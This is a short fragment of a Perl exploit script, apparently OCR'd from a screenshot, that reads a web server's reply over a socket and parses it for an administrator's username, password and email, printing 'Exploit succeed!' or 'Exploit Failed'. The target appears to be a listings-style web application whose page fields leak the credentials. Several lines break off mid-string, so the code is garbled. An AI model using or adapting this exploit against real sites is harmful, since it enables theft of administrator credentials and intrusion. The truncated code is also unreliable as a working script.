
print $socket "Connection: close\n\n";

print "+ Connected!...\n";

#Getting

while($answer = <$socket>) {

if ($answer =~ /Location:(.*?)<\/font>/){ 

print "+ Exploit succeed! Getting admin info
print "+ ---------------- +\n";

print "+ Username: $1\n";

}

if ($answer =~ /Address:(.*?)<\/font>/){ 

print "+ Password: $1\n";

}

if ($answer =~ /# Rooms:(.*?)<\/font>/){ 

print "+ Email: $1\n";

exit();

}

if ($answer =~ /Ad removed or not yet approv
print "+ Exploit Failed : ( \n";

print "+************************************
exit(); 

}
